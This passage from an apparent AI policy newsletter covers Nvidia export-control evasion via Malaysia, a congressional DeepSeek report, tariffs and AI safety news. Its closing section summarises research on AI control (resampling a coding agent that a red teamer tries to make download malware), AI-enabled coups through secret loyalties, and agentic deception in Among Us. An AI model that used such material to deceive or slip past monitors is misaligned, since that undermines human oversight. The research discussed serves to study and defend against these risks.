We still have to sustain this decision. It is far from final, and no doubt Nvidia will seek a license to work around this, and will redesign its chips once again to maximally evade our restrictions.

Also, they will look the other way while selling chips elsewhere. Jensen is not the kind of CEO who cooperates in spirit. Which leads to our other problem, that we are decimating BIS rather than strengthening BIS. What good are our restrictions if we have no way to enforce them?

Ben Thompson is the only person I’ve seen disagree with the restrictions on the H20. That position was overdetermined because he opposes all the export controls and thinks keeping people locked in the CUDA ecosystem is more important than who has better AIs or compute access. He consistently has viewed AI as another tech platform play, as I’ve discussed in the past, especially when dissecting his interview with Altman, where he spent a lot of it trying to convince Altman to move to an advertising model.

Ben’s particular claim was that the H20 is so bad that no one outside China would want them, thus they have to write off $5.5 billion. That’s very clearly not the case. Nvidia has to write off the $5.5 billion as a matter of accounting, whether or not they ultimately sell the chips in the West. There are plenty of buyers for H20s, and as my first test of o3 it confirmed that the chips would absolutely sell in the Western markets well above their production costs, it estimates ~$10 billion total. Which means that not only does China get less compute, we get more compute.

Nvidia is definitely worth less than if they were allowed to sell China better AI chips, but they can mostly sell whatever chips they can make. I am not worried for them.

How is BIS enforcement going right now?

Aidan O’Gara: So excited to see the next batch of models out of Malaysia.

Kakashii: Nvidia Chip Shipments to Malaysia Skyrocket to Record Highs Despite U.S. Warnings — March 2025 Update

On March 23, 2025, the Financial Times reported that U.S. officials asked Malaysia to monitor every shipment entering the country when it involves Nvidia chips. “[The U.S. is] asking us to make sure that we monitor every shipment that comes to Malaysia when it involves Nvidia chips”, Malaysian Trade Minister Zafrul Aziz said.

But did Malaysia really start the monitor and crackdown? Let’s assume U.S. officials approached Malaysian officials about a week before the FT published the report—which means Malaysia had half a month to start monitoring. That’s plenty of time to change the picture of the flows. I assume.

…

So what did they do when the Singapore tunnel was about to close? Yep, you guessed right—boost Malaysia’s role in this routing.

Malaysia is now dominating the Nvidia chip flow into Asia, and March has officially taken the crown as the biggest month ever for shipments to the country.

Let’s talk numbers:

2022: $817 million

2023: $1.276 billion

2024: $4.877 billion — an increase of almost 300% YoY

2025:

January: $1.12 billion (!) — nearly 700% year-over-year increase (!)

February: $626.5 million

March: a record-breaking $1.96 billion (!) — an astonishing 3,433% increase from 2023 to 2025 (!)

Total GPU flow from Taiwan to Malaysia in Q1 2025? $3.71 billion. If we take Nvidia’s estimated total revenue for Q1, Malaysia’s shipments alone make up almost 10% of the company’s estimated revenue in Q1 (!).

As in, Nvidia is getting 10% of their Q1 2025 revenue selling chips to China in direct violation of the export controls. And we are doing approximately nothing about it.

In related news, The House Select Committee on the CCP has issued a report entitled “DeepSeek Unmasked: Exposing the CCP’s Latest Tool For Spying, Stealing, and Subverting U.S. Export Control Restrictions.”

I am glad they are paying attention to the situation, especially the issues with American export controls. Many of their proposed interventions are long overdue, and several proposals are things we’d love to have but that we need to do work on to find a method of implementation.

What is dismaying is that they are framing AI danger entirely as a threat from the sinister PRC. I realize that is what the report is about, but one can tell that they are viewing all this purely in terms of our (very real and important to win) competition with the PRC, to the exclusion of other dangers.

This is clearly part of a push to ban DeepSeek, at least in terms of using the official app and presumably API. I presume they aren’t going to try and shut down use of the weights. The way things are presented, it’s not clear that everyone understands that this is mostly very much not about an app.

The report’s ‘key findings’ are very much in scary-Congressional-report language.

Key findings include:

Censorship by Design: More than 85% of DeepSeek’s responses are manipulated to suppress content related to democracy, Taiwan, Hong Kong, and human rights—without disclosure to users.

Foreign Control: DeepSeek is owned and operated by a CCP-linked company led by Lian Wenfang and ideologically aligned with Xi Jinping Thought.

U.S. User Data at Risk: The platform funnels American user data through unsecured networks to China, serving as a high-value open-source intelligence asset for the CCP.

Surveillance Network Ties: DeepSeek’s infrastructure is linked to Chinese state-affiliated firms including ByteDance, Baidu, Tencent, and China Mobile—entities known for censorship, surveillance, and data harvesting.

Illicit Chip Procurement: DeepSeek was reportedly developed using over 60,000 Nvidia chips, which may have been obtained in circumvention of U.S. export controls.

Corporate Complicity: Public records show Nvidia CEO Jensen Huang directed the company to design a modified chip specifically to exploit regulatory loopholes after October 2023 restrictions. The Trump Administration is working to close this loophole.

They also repeat the accusation that DeepSeek was distilling American models.

A lot of these ‘key findings’ are very much You Should Know This Already, presented as something to be scared of. Yes, it is a Chinese company. It does the mandated Chinese censorship. It uses Chinese networks. It might steal your user data. Who knew? Oh, right, everyone.

The more interesting claims are the last two.

(By the way, ‘DeepSeek was developed?’ I get what you meant to say, but: Huh?)

We previously dealt with claims of 50k Nvidia chips, now it seems it is 60k. They are again citing SemiAnalysis. It’s definitely true that this was reported, but it seems unlikely to actually be true. Also note that their 60k chips here include 30k H20s, and the report makes clear that by ‘illegal chip’ procurement they are including legal chips that were designed by Nvidia to ‘skirt’ export controls, and conflating this with potential actual violations of export restrictions.

In this sense, the claim on Corporate Complicity is, fundamentally, 100% true. Nvidia has repeatedly modified its AI chips to be technically in compliance with our export restrictions. As I’ve said before and said above, they have zero interest in cooperating in spirit and are treating this as an adversarial game.

This also includes exporting to Singapore and now Malaysia in quantities very obviously too large for anything but the Chinese secondary market.

I don’t think this approach is going to turn out well for Nvidia. In an iterated game where the other party has escalation dominance, and you can’t even fully meet demand for your products, you might not want to constantly hit the defect button?

Kristina Partsinevelos: Nvidia response: “The U.S. govt instructs American businesses on what they can sell and where – we follow the government’s directions to the letter” […] “if the government felt otherwise, it would instruct us.”

Daniel Eth: Hot take but this is actually really dumb of Nvidia. USG has overarching goals here – by following the letter of the law but not the spirit, Nvidia is risking getting caught in the cross hairs of legal updates (as they just did) and giving up the opportunity to create good will.

If I was Nvidia I would be cooperating in spirit. And of course I’d be asking for quite a lot of consideration in exchange in various ways. I’d expect to get it. Alas.

The report recommends two sets of things. First, on export controls:

-

Improve funding for BIS. On this I am in violent agreement.

-

Further restrict the export controls, to include the H20 and also manufacturing equipment. We have not banned selling tools and sub components. This is potentially enabling Huawei to give China quite a lot of effective chips. Ben Thompson mentions this issues as well. So again, yes, agreed.

-

Impose remote access controls on all data center, compute cluster and models trained with the use of US-origin GPUs and other U.S.-origin data center accelerants, including but not limited to TPUs. I’d want to see details, as worded this seems to be a very extreme position.

-

Give BIS the ability to create definitions based on descriptions of capability, that can be used to describe AI models with national security significance. Yes.

-

Essentially whistleblower provisions on export control violations. Yes.

-

Consider requiring tracking end-users of chips and equipment. How?

-

Actually enforce our export controls against smuggling. Yes.

-

Require companies to install on-chip location verification capabilities in order to receive an export license for chips restricted from export to any country with a high risk of diversion to the PRC. A great idea subject to implementation issues. Do we have the capability to do this in a reasonable way? We should definitely be working on being able to do it.

-

“Ensure the secure and safe use of AI systems by directing a federal agency (e.g., NIST and AISI, CISA, NSA) to develop physical and cybersecurity standards and benchmarks for frontier AI developers to protect against model distillation, exfiltration, and other risks.” Violent agreement on exfiltration risks. On distillation, I must ask: How do you intend to do that?

-

“Address national security risks and the PRC’s strategy to capture AI market share with low-cost, open-source models by placing a federal procurement prohibition on PRC-origin AI models, including a prohibition on the use of such models on government devices.” As stated this only applies to federal procurement. It seems fine for government devices to steer clear, not because of ‘market share’ concerns (what?) but because of potential security issues, and also because it doesn’t much matter, there is no actual reason to use DeepSeek’s products here anyway.

Their second category is interesting: “Prevent and prepare for strategic surprise related to advanced AI.”

I mean, yes, we should absolutely be doing that, but mostly concerns about that have nothing to do with DeepSeek or the PRC. I mean, I can’t argue with lines like ‘AI will affect many aspects of government functioning, including aspects relating to defense and national security.’

This narrow, myopic and adversarial focus, treating AI purely as a USA vs. PRC situation, misses most of the point, but if it gets our government to actually build state capacity and pay attention to developments in AI, then that’s very good. If they only monitor PRC progress, that’s better than not monitoring anyone’s progress, but we should be monitoring our own progress too, and everyone else’s.

The ‘AI strategic surprise’ to worry about most is, of course, a future highly capable AI (or the lab that created it) strategically surprising you.

Similarly, yes, please incorporate AI into your ‘educational planning’ and look for national security related AI challenges, including those that emerge from US-PRC AI competition. But notice that a lot of the danger is that the competition pushes capabilities or their deployment forward recklessly.

Otherwise, we end up responding to this by pushing forward ever harder and faster and more recklessly, without ability to align or control the AIs we are creating that are already increasingly acting misaligned (I’ll discuss this more when I deal with o3), exacerbating the biggest risks.

We are going about tariffs exactly backwards. This is threatening to cripple our AI efforts along with everything else. So here we are once again.

Mostly tariffs are terrible and one should almost never use them, but to the extent there is a point, it would be to shift production of high-value goods, and goods vital to national security, away from China and towards America and our allies.

That would mean putting a tariff on the high-value finished products you want to produce. And it means not putting a tariff on the raw materials used to make those products, or on products that have low value, aren’t important to national security and that you don’t want to reshore, like cheap clothes and toys.

And most importantly, it means stability. To invest you need to know what to expect.

Mark Gurman: BREAKING: President Donald Trump’s administration exempted smartphones, computers and other electronics from its so-called reciprocal tariffs in win for Apple (and shoppers). This lowers the China tariff from 125%.

Ryan Peterson: So we’re exempting all advanced electronics from Chinese tariffs and putting a 125 pct tariff on textiles and toys?



Armand Domalewski: right now, if I import the parts to make a computer, I pay a massive tariff, but if I import the fully assembled computer, I get no tariff. truly a genius plan to reshore manufacturing

Nassim Nicholas Taleb: Pathological incoherence of Neronulus Trump:

+U.S. made electronics pay duties on imported material/parts. But imports of electronics THAT INCLUDE SAME MATERIAL & PARTS are exempt; this is a CHINA SUBSIDY.

+Moving US industry from high value added into socks, lettuce…

Mike Bird: If you were running a secret strategy to undermine American manufacturing, exempting popular finished consumer goods from tariffs and keeping them in place for intermediate goods, capital goods and raw materials would be a good way to go about it.

Spencer Hakimian: So let’s just get this crystal clear.

If somebody is trying to manufacture a laptop in the U.S., the components that they import are going to be tariffed at 145%.

But if somebody simply makes the laptop entirely in China, they are fully tariff free?

And this is all to bring manufacturing back to the U.S.?

NY-JOKER:

Joey Politano (and this wasn’t what made him the joker, that was a different thread): lol Commerce posted today that they’re looking into tariffs on the machinery used to make semiconductors

This will just make it harderto make semiconductors in the US. It is so unbelievably stupid that I cannot put it into words.

The exact example the administration used of something they (very incorrectly) insisted we could ‘make in America’ was the iPhone. We can’t do that ourselves at any sane price any time soon, but it is not so crazy to say perhaps we should not depend on China for 87% of our iPhones. In response to massive tariffs, Apple was planning to shift more production from China to India.

But then they got an exemption, so forget all that, at least for right now?

Aaron Blake: Lutnick 5 days ago said smartphone manufacturing was coming to the U.S. because of tariffs.

Now we learn smartphones are excluded from the tariffs.

Stephen Miller here clarifies in response that no, and Trump clarified as only he can, such products are (for now, who knows what tomorrow will bring?) still subject to the original IEEPA tariff on China of 20%. That is still a lot less than 145%. What exactly does Miller think is going to happen?

Or maybe not? The methodology for all this, we are told, is ‘on instinct.’

The Kobeissi Letter: BREAKING: Commerce Secretary Lutnick says tariffs on semiconductors and electronics will come in “a month or so.”

Once again, markets are very confused this morning.

It appears that semiconductor tariffs are still coming but not technically a part of reciprocal tariffs.

They will be in their own class, per Lutnick.

De Itaone: White House official: Trump will issue a Section 232 study on semiconductors soon.

White House official: Trump has stated that autos, steel, pharmaceuticals, chips, and other specific materials will be included in specific tariffs to ensure tariffs are applied fairly and effectively.

Ryan Peterson: Tariffs on semiconductors and electronics will be introduced in about a month, according to U.S. Commerce Secretary Lutnick.

Those products were exempted from tariffs just yesterday. The whole system seems designed to create paralysis.

Josh Wingrove: Trump, speaking to us on Air Force One tonight, repeated that the semiconductor tariffs are coming but opened the door to exclusions.

“We’ll be discussing it, but we’ll also talk to companies,” he said. “You have to show a certain flexibility. Nobody should be so rigid.”

Joey Politano: I AM NOW THE JOKER.

You can imagine how those discussions are going to go. How they will work.

So what the hell are you supposed to do now until and unless you get your sit down?

Sit and wait, presumably.

Between the uncertainty about future tariffs and exemptions, including on component parts, who would invest in American manufacturing or other production right now, in AI and tech or elsewhere? At best you are in a holding pattern.

Stargate is now considering making some of its data center investments in the UK.

Indeed, trade is vanishing stunningly fast.

That is only through April 8. I can’t imagine it’s gotten better since then. I have no idea what happens when we start actually running out of all the things.

We are setting ourselves up on a path where our own production will actively fall since no one is able to plan, and we will be unable to import what we need. This combination is setting us up for rather big trouble across the board.

Ryan Peterson: Met another US manufacturer who’s decided to produce their product overseas where they won’t have to pay duties on component imports.

Paul Graham: Someone in the pharma business told me companies are freezing hiring and new projects because of uncertainty about tariffs. I don’t think Trump grasps how damaging mere uncertainty is.

…

Even if he repealed all the tariffs tomorrow, businesses would still have to worry about what he might do next, and be correspondingly conservative about plans for future expansion.

Kelsey Piper: the only thing that will actually prompt a full recovery is Congress reasserting its power over taxation so the markets can actually be sure we won’t do this song and dance again in a few months.

The trading of Apple and its options around the exemption announcement was, shall we say, worthy of the attention of the SEC. It’s rather obvious what this looks like.

If you took the currently written rules at face value, what would happen to AI? Semianalysis projected on April 10 that the direct cost increase for GPU cloud operators was at that point likely less than 2%, cheap enough to shrug off, but that water fabrication equipment for US labs would rise 15% and optical module costs will increase 25%-40%.

Semianalysis (Dylan Patel et al): Nevertheless, we identified a significant loophole in the current tariff structure – explained in detail in the following section – that allows US companies to avoid tariffs on certain goods, including GPUs, imported from Mexico and Canada.

While GPUs are subject to a 32% tariff on all GPUs exported from Taiwan to the US, there is a loophole in the current tariff structure that allows US companies to import GPUs from Mexico and Canada at a 0% tariff.

That would mean the primary impact here would be on the cost and availability of financing, and the decline in anticipated demand. But by the time you read this, that report and Peter’s summary of it will be at least days old. You need to double check.

You also need to hold onto your talent. The world’s top talent, at least until recently, wanted to beat a path to our door. We are so foolish that we often said no. And now, that talent, including those we said yes to, are having second thoughts.

Shin Megami Boson: I run an AI startup and some of my best employees are planning to leave the country because, while they’re on greencards and have lived here for over a decade, they’re not willing to risk getting disappeared to an el salvadorean blacksite if they try to visit family abroad.

My current guess on the best place to go, if one had to go, would be Canada. I can verify that I indeed know someone (in AI) who really did end up moving there.

Meanwhile, this sums up how it’s going:

Ryan Peterson: Two of our American customers devastated by the tariffs gave up and sold themselves to their Chinese factories in the last week.

Thousands, and then millions, of American small businesses, including many iconic brands, we’ll go bankrupt this year if the tariff policies on China don’t change.

These small businesses are largely unable to move their manufacturing out of China. They are last in line when they try to go to a new country as those other countries can’t even keep up with the demand from mega corporations.

The manufacturers in Vietnam and elsewhere can’t be bothered with small batch production jobs typical of a small business’s supply chain.

When the brands fail, they will be purchased out of bankruptcy by their Chinese factories who thus far have built everything except a customer facing brand, which is where most of the value capture happens already.

Consumer goods companies typically mark up the goods 3x or more to support their fixed costs (including millions of American employees).

Now the factories will get to vertically integrate and capture the one part of the chain they haven’t yet dominated.

…

And when they die, it may actually be the final victory for the Chinese manufacturer as they scoop up brands that took decades to build through the blood, sweat and tears of some of the most creative and entrepreneurial people in the world. American brand builders are second to none world wide.

Dean Ball joins the White House office of Science and Technology Policy as a Senior Policy Advisor on AI and Emerging Technology. This is great news and also a great sign, congrats to him and also those who hired him. We have certainly had our disagreements, but he is a fantastic pick and very much earned it.

Director Michael Kratsios: Dean [Ball] is a true patriot and one of the sharpest minds in AI and tech policy.

I’m proud to have him join our @WHOSTP47 team.

The Stop Stealing Our Chips Act, introduced by Senator Rounds and Senator Warner, would help enable BIS, whose capabilities are being crippled by forced firings, to enforce our regulations on exporting chips, including whistleblower procedures and creating associated protections and rewards. I agree this is a no-brainer. BIS desperately needs our help.

Corin Katzke and Gideon Futerman make the latest attempt to explain why racing to artificial superintelligence would undermine America’s national security, since ‘why it would kill everyone’ is not considered a valid argument by so many people. They warn of great power conflict when the PRC reacts, the risk of loss of control and the risk of concentration of power.

They end by arguing that ASI projects are relatively easy to monitor reasonably well, and the consequences severe, thus cooperation to avoid developing ASI is feasible.

I checked out the other initial AI Frontiers posts as well. They read as reasonable explainers for people who know little about AI, if there is need for that.

Where we are regarding AI takeover and potential human disempowerment…

Paul Graham: Sam, if all these politicians are going to start using ChatGPT to generate their policies, you’d better focus on making it generate better policies. Or we could focus on electing better politicians. But I doubt we can improve the hardware as fast as you can improve the software.

Demis Hassabis talks to Reid Hoffman and Aria Finger, which sounds great on principle but the description screams failure to know how to extract any Alpha.

Yann LeCun says he’s not interested in LLMs anymore, which may have something to do with Meta’s utter failure to produce an interesting LLM with Llama 4?

Austin Lin: the feeling is mutual.

As usual, our media has a normal one and tells us what we need to know.

Brendan Steinhauser: My friend and colleague @MarkBeall appeared on @OANN to discuss AI and national security.

Check it out. #ai

Yes, they do indeed try to ask him about our vulnerability to the spying Chinese robot dogs. Mark Beall does an excellent job pivoting to powerful AI and the race to superintelligence, the risks of AI cyberattacks and how far behind the curve is our government’s situational awareness. Then Chanel asks better questions, including about the (very crucial) need for more rapid military adaptation cycles. When Beall says America and China are ‘neck and neck’ here he’s talking about military adaptation, where we are moving painfully slowly.

Why does unsupervised learning work? The answer given is compression, finding the shortest program that explains the data, including representing randomness. The explanation says that’s what pretraining does, and it learns very quickly. I notice I do not find this satisfying, it doesn’t satiate my confusion or curiosity here. Nor do I buy that it is explaining that large a percentage of what is going on to say ‘intelligence is efficient compression.’ I see a similar perspective here from Dean Ball, where he notes that more intelligent people can detect patterns before a dumber person. That’s true, but I believe that other things can enable this that aren’t (to me) intelligence, and that there are things that are intelligence but that don’t do this, and also that it’s largely about threshold effects rather than speed.

Conjecture Co-Founder Gabe Alfour on The Human Podcast.

It seems there is a humorous AI Jesus podcast.

Peter Wildeford offers a 1-minute recap of the GPT-4.5 livestream, that one minute of attention is all you need. GPT-4.5 is 10x more compute than GPT-4, the process took two years, data availability is a pain point, the next step is another 10x increase to 1M GPU runs over 1-2 years.

Dylan Patel: OpenAI successfully wasted an hour of time for every person in pre-training by making them pay the upmost attention for insane possible alpha, but subsequently having none.

I hate the OpenAI livestreams. They’re almost never worthwhile, and I’ve stopped watching, but I have to worry I am missing something and I have to wait for the news to arrive later in text form. Please send text tokens for greater training efficiency.

Tom Davidson spends three hours out of the 80,000 Hours (podcast) talking about AI-enabled coups.

A new paper also looks at these various mechanisms of AI-enabled coups. This is still framed here as worry about a person or persons taking over rather than worry about the AI itself taking over. In the coup business it’s all the same except that the AI is a lot smarter and more capable.

-

The first concern is if AI is singularly loyal, note that this loyalty functions the same whether or not it is nominally to a particular person. Any mechanism of singular control will do.

-

The second concern are ‘hard-to-detect secret loyalties’ which in a broad sense are inevitable and ubiquitous under current techniques. The AI might not be secretly loyal ‘to a person’ but its loyalties are not what you had in mind. One still does want to prevent this from being done more explicitly or deliberately, to focus loyalty to particular persons or groups. Note that it won’t be ‘clean’ to get an AI to refuse such modifications, what other modifications will it learn to refuse?

-

The third concern is ‘exclusive access to coup-enabling capabilities,’ so essentially just a controllable group becoming relatively highly capable, thus granting it the ability to steer the future.

The core problem isn’t preventing a ‘coup,’ as in allowing a small group to steer the future. That alone seems doable. The problem is, you need to prevent this, but you also need humanity to still collectively be able to meaningfully steer a future that contains entities smarter than humans, at the same time, and protecting against various forms of gradual disempowerment and the vulnerable world hypothesis. That is very hard, the final boss version of the classic problems of governance we’ve been dealing with for a very long time, to which we’ve only found least horrendous answers.

Last week I mentioned that OpenAI was attempting to transition their non-profit arm into essentially ‘do ordinary non-profit things.’ Former OpenAI employee Jacob Hilton points out I was being too generous, and that the new mission would better be interpreted as ‘proliferate OpenAI’s products among nonprofits.’ Clever, that way even the money you do pay the nonprofit you largely get to steal back, too.

Michael Nielsen in a very strong essay argues that the ‘fundamental danger’ from ASI isn’t ‘rogue ASI’ but rather that ASI enables dangerous technologies, while also later in the essay dealing with other (third) angles of ASI danger. He endorses and focuses on the Vulnerable World Hypothesis. By aligning models we bring the misuse threats closer, so maybe reconsider alignment as a goal. This is very much a ‘why not both’ situation, or as Google puts it, why not all four: Misalignment, misuse, mistakes and multi-agent structural risks like gradual disempowerment. This isn’t a competition.

One place where Nielsen is very right is that alignment is insufficient, however I must remind everyone that it is necessary. We have a problem where many people equate (in both good faith and bad faith) existential risk from AI uniquely with a ‘rogue AI,’ then dismiss a ‘rogue AI’ as absurd and therefore think creating smarter than human, more capable minds is a safe thing for humans to do. That’s definitely a big issue, but that doesn’t mean misalignment isn’t a big deal. If you don’t align the ASIs, you lose, whether that looks like ‘going rogue’ or not.

Another important point is that deep understanding of the world is everywhere and always dual use, as is intelligence in general, and that most techniques that make models more ‘safe’ also can be repurposed to make models more useful, including in ‘unsafe’ ways, and one does not simply take a scalpel to the parts of understanding that you dislike.

He ends with a quick and very good discussion of the risk of loss of control, reiterating why many dumb arguments against it (like ‘we can turn it off’ or ‘we won’t give it goals or have it seek power’ or ‘we wouldn’t put it in charge’) are indeed dumb.

A thread with some of the most famous examples of people Speaking Directly Into the Microphone, as in advocating directly for human extinction.

A good reminder that when people make science fiction they mostly find the need to focus on the negative aspects of things, and how they make humans suffer.

Mark Krestschmann: Forget “Black Mirror”. We need WHITE MIRROR An optimistic sci-fi show about cool technology and how it relates to society. Who’s making this?

Rafael Ruiz: People are saying this would be boring and not worth watching, yet 90% of people are irrationally afraid of technology because of Black Mirror-esque sci-fi.

The “fiction to bad epistemics” pipeline remains undefeated.

We need to put up more positive visions for the future.

Andrew Rettek: Star Trek wasn’t boring.

If there’s one thing we have definitely established, it’s that most AI companies have essentially zero interest in any actions that don’t directly impact the bottom line.

Joshua Clymer: favorite line (from the 80k hours podcast with Buck):

“5 years ago I thought addressing misalignment was very difficult. Now the situation feels like man we know a list of 40 things, none of which feel that hard, but i’ve also updated drastically downward on how many things AI companies have the time / appetite to do”

My position is that addressing misalignment still looks extremely difficult, indeed many of the required elements feel very hard, and also navigating the narrow path to a worthy future will be extremely difficult even if alignment does get solved.

Alas, I fully endorse the second half of Buck’s statement. The AI companies are dramatically underinvesting in alignment, security and safety work, even relative to their own private economic self-interest via the resulting more useful models.

John Wentworth asks, what would it look like if everything AI was kind of fake? I agree that this is something to keep an eye on, but not to endorse.

A hotfix to the OpenAI model spec, great work everyone, and we have a changelog.

Jason Wolfe: We just released a small bugfix update to the OpenAI Model Spec. Key changes:

– Fixed a copy-editing error where “misalignment” wasn’t listed as a reason assistants might pursue incorrect goals.

– Clarified that “Do not lie” allows “pleasantries” rather than “white lies.”

Since they thanked me explicitly for pointing some of this out: You’re welcome. And thank you for fixing it.

Daniel Kokotajlo remains worried that the models can still lie to avoid revealing privileged information. It’s obviously fine to refuse to answer questions, once the models start lying for glomarization it’s not clear where that ends.

Buck Shlegeris et al offer a new paper testing methods for AI control with a red teamer attempting to get a coding agent to download malware. The solution is called ‘Ctrl-Z: Controlling AI Agents via Resampling,’ as in once suspicion is aroused you can ‘go back in time’ and resample earlier actions (note that this implies you can isolate all the relevant preconditions for the action, which I expect to often break as an assumption).

We measure the tradeoff between attack prevention and usefulness; our best protocol combines resampling with analysis of previous steps, reducing the success rate of attacks from 58% to 7% at a 5% cost to the performance of a non-malicious agent.

I see what they did there, but the limitations seems too large for me to update much.





An analysis of AI behavior in the game Among Us as a sandbox for agentic deception, which was ubiquitous when the agents were given only the game rules.

Here’s how various models did, clearly reasoning models had a big edge.

